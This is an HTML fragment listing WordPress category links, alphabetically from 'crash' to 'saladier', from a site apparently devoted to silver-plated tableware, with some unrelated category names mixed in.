	<li class="cat-item cat-item-846"><a href="https://metalargentemodele.com/category/crash/" >crash</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://metalargentemodele.com/category/creality/" >creality</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://metalargentemodele.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://metalargentemodele.com/category/crise/" >crise</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://metalargentemodele.com/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://metalargentemodele.com/category/cuillere/" >cuillère</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://metalargentemodele.com/category/cuilleres/" >cuilleres</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://metalargentemodele.com/category/cuillerespelles/" >cuillèrespelles</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://metalargentemodele.com/category/cuir/" >cuir</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://metalargentemodele.com/category/cuisinart/" >cuisinart</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://metalargentemodele.com/category/curettes/" >curettes</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://metalargentemodele.com/category/decapsuleur/" >décapsuleur</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://metalargentemodele.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://metalargentemodele.com/category/decoration/" >decoration</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://metalargentemodele.com/category/delonghi/" >delonghi</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://metalargentemodele.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://metalargentemodele.com/category/dessous/" >dessous</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://metalargentemodele.com/category/detecteur/" >detecteur</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://metalargentemodele.com/category/diff/" >diff</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://metalargentemodele.com/category/dium/" >dium</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://metalargentemodele.com/category/dixi/" >dixi</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://metalargentemodele.com/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://metalargentemodele.com/category/douze/" >douze</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://metalargentemodele.com/category/drude/" >drude</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://metalargentemodele.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://metalargentemodele.com/category/ecrin/" >écrin</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://metalargentemodele.com/category/ejecting/" >ejecting</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://metalargentemodele.com/category/elegante/" >élégante</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://metalargentemodele.com/category/elemetal/" >elemetal</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://metalargentemodele.com/category/emaux/" >emaux</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://metalargentemodele.com/category/emporter/" >emporter</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://metalargentemodele.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://metalargentemodele.com/category/engraving/" >engraving</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://metalargentemodele.com/category/enlever/" >enlever</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://metalargentemodele.com/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://metalargentemodele.com/category/ensembles/" >ensembles</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://metalargentemodele.com/category/envoient/" >envoient</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://metalargentemodele.com/category/ercuis/" >ercuis</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://metalargentemodele.com/category/ercuis-menagere/" >ercuis-ménagère</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://metalargentemodele.com/category/erreur/" >erreur</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://metalargentemodele.com/category/escarpin/" >escarpin</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://metalargentemodele.com/category/escarpins/" >escarpins</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://metalargentemodele.com/category/essai/" >essai</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://metalargentemodele.com/category/ethic/" >ethic</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://metalargentemodele.com/category/evaluation/" >evaluation</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://metalargentemodele.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://metalargentemodele.com/category/existe/" >existe</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://metalargentemodele.com/category/expliqu/" >expliqu</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://metalargentemodele.com/category/fabrication/" >fabrication</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://metalargentemodele.com/category/fabrique/" >fabrique</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://metalargentemodele.com/category/fabriquer/" >fabriquer</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://metalargentemodele.com/category/faema/" >faema</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://metalargentemodele.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://metalargentemodele.com/category/fcfa/" >fcfa</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://metalargentemodele.com/category/felix/" >felix</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://metalargentemodele.com/category/femmes/" >femmes</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://metalargentemodele.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://metalargentemodele.com/category/finances/" >finances</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://metalargentemodele.com/category/fleuron/" >fleuron</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://metalargentemodele.com/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://metalargentemodele.com/category/fonderie/" >fonderie</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://metalargentemodele.com/category/fonte/" >fonte</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://metalargentemodele.com/category/foret/" >foret</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://metalargentemodele.com/category/fourchette/" >fourchette</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://metalargentemodele.com/category/fourchettes/" >fourchettes</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://metalargentemodele.com/category/franois/" >franois</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://metalargentemodele.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://metalargentemodele.com/category/fusil/" >fusil</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://metalargentemodele.com/category/fusion/" >fusion</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://metalargentemodele.com/category/gagne/" >gagne</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://metalargentemodele.com/category/gagner/" >gagner</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://metalargentemodele.com/category/gallia/" >gallia</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://metalargentemodele.com/category/geoffrey/" >geoffrey</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://metalargentemodele.com/category/georg/" >georg</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://metalargentemodele.com/category/gislation/" >gislation</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://metalargentemodele.com/category/glages/" >glages</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://metalargentemodele.com/category/gourmette/" >gourmette</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://metalargentemodele.com/category/gp1799/" >gp1799</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://metalargentemodele.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://metalargentemodele.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://metalargentemodele.com/category/grandes/" >grandes</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://metalargentemodele.com/category/grands/" >grands</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://metalargentemodele.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://metalargentemodele.com/category/groupon/" >groupon</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://metalargentemodele.com/category/guardia/" >guardia</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://metalargentemodele.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://metalargentemodele.com/category/guildard/" >guildard</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://metalargentemodele.com/category/guilde/" >guilde</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://metalargentemodele.com/category/gumier/" >gumier</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://metalargentemodele.com/category/halphen/" >halphen</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://metalargentemodele.com/category/hammerite/" >hammerite</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://metalargentemodele.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://metalargentemodele.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://metalargentemodele.com/category/hebd/" >hebd</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://metalargentemodele.com/category/hedge/" >hedge</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://metalargentemodele.com/category/henin/" >henin</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://metalargentemodele.com/category/hermes/" >hermès</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://metalargentemodele.com/category/heures/" >heures</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://metalargentemodele.com/category/histoire/" >histoire</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://metalargentemodele.com/category/hommage/" >hommage</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://metalargentemodele.com/category/homme/" >homme</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://metalargentemodele.com/category/hound/" >hound</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://metalargentemodele.com/category/huilier/" >huilier</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://metalargentemodele.com/category/humbrol/" >humbrol</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://metalargentemodele.com/category/idees/" >idees</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://metalargentemodele.com/category/identifier/" >identifier</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://metalargentemodele.com/category/illumi/" >illumi</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://metalargentemodele.com/category/immense/" >immense</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://metalargentemodele.com/category/immersion/" >immersion</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://metalargentemodele.com/category/immobilier/" >immobilier</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://metalargentemodele.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://metalargentemodele.com/category/importante/" >importante</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://metalargentemodele.com/category/industrialisation/" >industrialisation</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://metalargentemodele.com/category/insomnium/" >insomnium</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://metalargentemodele.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://metalargentemodele.com/category/investir/" >investir</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://metalargentemodele.com/category/investissement/" >investissement</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://metalargentemodele.com/category/ipad/" >ipad</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://metalargentemodele.com/category/isolation/" >isolation</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://metalargentemodele.com/category/jancovici/" >jancovici</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://metalargentemodele.com/category/jatte/" >jatte</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://metalargentemodele.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://metalargentemodele.com/category/jeune/" >jeune</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://metalargentemodele.com/category/joli/" >joli</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://metalargentemodele.com/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://metalargentemodele.com/category/journal/" >journal</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://metalargentemodele.com/category/joyeux/" >joyeux</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://metalargentemodele.com/category/komatsu/" >komatsu</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://metalargentemodele.com/category/konfime/" >konfime</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://metalargentemodele.com/category/lait/" >lait</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://metalargentemodele.com/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://metalargentemodele.com/category/laminoir/" >laminoir</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://metalargentemodele.com/category/lampe/" >lampe</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://metalargentemodele.com/category/lancel/" >lancel</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://metalargentemodele.com/category/lanel/" >lanel</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://metalargentemodele.com/category/largo/" >largo</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://metalargentemodele.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://metalargentemodele.com/category/legumier/" >légumier</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://metalargentemodele.com/category/lepere/" >lepere</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://metalargentemodele.com/category/lingot/" >lingot</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://metalargentemodele.com/category/lino/" >lino</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://metalargentemodele.com/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://metalargentemodele.com/category/lisa/" >lisa</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://metalargentemodele.com/category/longperrier/" >longperrier</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://metalargentemodele.com/category/lot1/" >lot1</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://metalargentemodele.com/category/louche/" >louche</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://metalargentemodele.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://metalargentemodele.com/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://metalargentemodele.com/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://metalargentemodele.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://metalargentemodele.com/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://metalargentemodele.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://metalargentemodele.com/category/makhtar/" >makhtar</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://metalargentemodele.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://metalargentemodele.com/category/managere/" >managere</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://metalargentemodele.com/category/manche/" >manche</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://metalargentemodele.com/category/manulor/" >manulor</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://metalargentemodele.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://metalargentemodele.com/category/marche/" >marche</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://metalargentemodele.com/category/maria/" >maria</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://metalargentemodele.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://metalargentemodele.com/category/mauro/" >mauro</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://metalargentemodele.com/category/meilleures/" >meilleures</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://metalargentemodele.com/category/meilleurs/" >meilleurs</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://metalargentemodele.com/category/menagere/" >ménagère</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://metalargentemodele.com/category/menageres/" >ménagères</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://metalargentemodele.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://metalargentemodele.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://metalargentemodele.com/category/metallic/" >metallic</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://metalargentemodele.com/category/meuble/" >meuble</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://metalargentemodele.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://metalargentemodele.com/category/milliardaires/" >milliardaires</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://metalargentemodele.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://metalargentemodele.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://metalargentemodele.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://metalargentemodele.com/category/modele/" >modèle</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://metalargentemodele.com/category/montre/" >montre</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://metalargentemodele.com/category/montres/" >montres</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://metalargentemodele.com/category/moroyal/" >moroyal</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://metalargentemodele.com/category/motif/" >motif</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://metalargentemodele.com/category/moulage/" >moulage</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://metalargentemodele.com/category/moutardier/" >moutardier</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://metalargentemodele.com/category/nail/" >nail</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://metalargentemodele.com/category/nectar/" >nectar</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://metalargentemodele.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://metalargentemodele.com/category/nettoyage/" >nettoyage</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://metalargentemodele.com/category/nettoyer/" >nettoyer</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://metalargentemodele.com/category/neuf/" >neuf</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://metalargentemodele.com/category/neufs/" >neufs</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://metalargentemodele.com/category/neutral/" >neutral</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://metalargentemodele.com/category/neuve/" >neuve</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://metalargentemodele.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://metalargentemodele.com/category/nitrargent/" >nitrargent</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://metalargentemodele.com/category/noir/" >noir</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://metalargentemodele.com/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://metalargentemodele.com/category/normandie/" >normandie</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://metalargentemodele.com/category/norme/" >norme</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://metalargentemodele.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://metalargentemodele.com/category/nouveaux/" >nouveaux</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://metalargentemodele.com/category/officiel/" >officiel</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://metalargentemodele.com/category/orbrille/" >orbrille</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://metalargentemodele.com/category/orfevre/" >orfevre</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://metalargentemodele.com/category/orfevrerie/" >orfèvrerie</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://metalargentemodele.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://metalargentemodele.com/category/orsini/" >orsini</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://metalargentemodele.com/category/osaka/" >osaka</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://metalargentemodele.com/category/paco/" >paco</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://metalargentemodele.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://metalargentemodele.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://metalargentemodele.com/category/panier/" >panier</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://metalargentemodele.com/category/paniere/" >panière</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://metalargentemodele.com/category/partie/" >partie</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://metalargentemodele.com/category/passe/" >passe</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://metalargentemodele.com/category/patron/" >patron</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://metalargentemodele.com/category/peinture/" >peinture</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://metalargentemodele.com/category/pelle/" >pelle</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://metalargentemodele.com/category/pelles/" >pelles</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://metalargentemodele.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://metalargentemodele.com/category/perle/" >perle</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://metalargentemodele.com/category/pertinent/" >pertinent</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://metalargentemodele.com/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://metalargentemodele.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://metalargentemodele.com/category/petites/" >petites</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://metalargentemodele.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://metalargentemodele.com/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://metalargentemodele.com/category/pichet/" >pichet</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://metalargentemodele.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://metalargentemodele.com/category/pince/" >pince</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://metalargentemodele.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://metalargentemodele.com/category/plat/" >plat</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://metalargentemodele.com/category/plateau/" >plateau</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://metalargentemodele.com/category/plats/" >plats</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://metalargentemodele.com/category/pliant/" >pliant</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://metalargentemodele.com/category/plombage/" >plombage</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://metalargentemodele.com/category/poin/" >poin</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://metalargentemodele.com/category/porte/" >porte</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://metalargentemodele.com/category/porte-couteaux/" >porte-couteaux</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://metalargentemodele.com/category/porte-noms/" >porte-noms</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://metalargentemodele.com/category/portes/" >portes</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://metalargentemodele.com/category/pose/" >pose</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://metalargentemodele.com/category/poser/" >poser</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://metalargentemodele.com/category/pourquoi/" >pourquoi</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://metalargentemodele.com/category/pouvoir/" >pouvoir</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://metalargentemodele.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://metalargentemodele.com/category/premi/" >premi</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://metalargentemodele.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://metalargentemodele.com/category/prez/" >prez</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://metalargentemodele.com/category/primark/" >primark</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://metalargentemodele.com/category/prix/" >prix</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://metalargentemodele.com/category/probl/" >probl</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://metalargentemodele.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://metalargentemodele.com/category/projet/" >projet</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://metalargentemodele.com/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://metalargentemodele.com/category/puiforcat/" >puiforcat</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://metalargentemodele.com/category/pulte/" >pulte</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://metalargentemodele.com/category/qianli/" >qianli</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://metalargentemodele.com/category/quand/" >quand</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://metalargentemodele.com/category/quantum/" >quantum</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://metalargentemodele.com/category/quatre/" >quatre</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://metalargentemodele.com/category/quelle/" >quelle</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://metalargentemodele.com/category/rabbit/" >rabbit</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://metalargentemodele.com/category/rachat/" >rachat</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://metalargentemodele.com/category/raisonnement/" >raisonnement</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://metalargentemodele.com/category/raisons/" >raisons</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://metalargentemodele.com/category/ramasse/" >ramasse</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://metalargentemodele.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://metalargentemodele.com/category/ravinet/" >ravinet</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://metalargentemodele.com/category/ravissant/" >ravissant</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://metalargentemodele.com/category/ravissante/" >ravissante</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://metalargentemodele.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://metalargentemodele.com/category/realisation/" >realisation</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://metalargentemodele.com/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://metalargentemodele.com/category/reconna/" >reconna</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://metalargentemodele.com/category/records/" >records</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://metalargentemodele.com/category/remords/" >remords</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://metalargentemodele.com/category/reportage/" >reportage</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://metalargentemodele.com/category/repouss/" >repouss</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://metalargentemodele.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://metalargentemodele.com/category/revue/" >revue</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://metalargentemodele.com/category/ricomax/" >ricomax</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://metalargentemodele.com/category/riel/" >riel</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://metalargentemodele.com/category/ripple/" >ripple</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://metalargentemodele.com/category/romance/" >romance</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://metalargentemodele.com/category/rouiller/" >rouiller</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://metalargentemodele.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://metalargentemodele.com/category/russie/" >russie</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://metalargentemodele.com/category/rwanda/" >rwanda</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://metalargentemodele.com/category/saglier/" >saglier</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://metalargentemodele.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://metalargentemodele.com/category/saladier/" >saladier</a>
</li>
